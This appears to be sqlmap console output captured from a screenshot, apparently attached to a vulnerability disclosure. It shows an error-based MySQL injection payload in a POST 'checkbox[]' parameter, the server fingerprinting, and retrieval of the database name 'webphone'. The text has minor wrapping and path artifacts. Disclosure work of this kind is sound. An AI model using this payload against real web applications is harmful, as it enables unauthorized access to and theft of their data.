 C:\WINDOWS\system32\cmd.exe
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: checkbox[] (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: action=del_all&checkbox[]=1 AND (SELECT 6081 FROM(SELECT COUNT(*),C
ONCAT(0x71626a7871,(SELECT (ELT(6081=6081,1))),0x717a706b71,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&chkall=check&submit=%e6%89%a
7%e8%a1%8c
---
[18:24:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.14, Apache 2.4.9
back-end DBMS: MySQL 5.0
[18:24:21] [INFO] fetching current database
[18:24:21] [INFO] heuristics detected web page charset 'ascii'
[18:24:21] [WARNING] reflective value(s) found and filtering out
[18:24:21] [INFO] retrieved: webphone
current database: 'webphone'
[18:24:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[18:24:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org
sqlmapapi.py